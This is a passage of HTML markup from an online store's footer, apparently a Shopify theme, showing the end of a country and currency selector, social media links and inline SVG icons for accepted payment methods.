<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YE" data-disclosure-option>Yemen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZM" data-disclosure-option>Zambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZW" data-disclosure-option>Zimbabwe (USD $)</a>
                      </li></ul>
                  <input type="hidden" name="country_code" id="CountrySelector" value="CA" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/foreverlycollection/_products/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
